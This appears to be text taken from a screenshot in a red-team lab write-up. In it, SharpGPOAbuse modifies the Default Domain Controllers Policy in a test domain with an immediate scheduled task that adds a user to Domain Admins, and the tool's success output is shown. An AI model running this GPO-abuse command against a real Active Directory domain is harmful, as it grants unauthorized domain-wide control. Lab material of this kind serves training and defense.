 powershell (作为 redteamlab.com\taskservice 运行)
PS C:\attacker-tools\attacker-tools-2> .\SharpGPOAbuse.exe --AddComputerTask --TaskName "Update" --Author contos
ser --Command "cmd.exe" --Arguments '/c net group \"Domain Admins\" john /ADD' --GPOName "Default Domain Control
icy" --force
[+] Domain = redteamlab.com
[+] Domain Controller = ADSEC-DC.redteamlab.com
[+] Distinguished Name = CN=Policies,CN=System,DC=redteamlab,DC=com
[+] GUID of "Default Domain Controllers Policy" is: {6AC1786C-016F-11D2-945F-00C04fB984F9}
[+] Creating file \\redteamlab.com\SysVol\redteamlab.com\Policies\{6AC1786C-016F-11D2-945F-00C04fB984F9}\Machine
nces\ScheduledTasks\ScheduledTasks.xml
[+] versionNumber attribute changed successfully
[+] The version number in GPT.ini was increased successfully.
[+] The GPO was modified to include a new immediate task. Wait for the GPO refresh cycle.
[+] Done!
PS C:\attacker-tools\attacker-tools-2>
红蓝对抗网络攻防实验室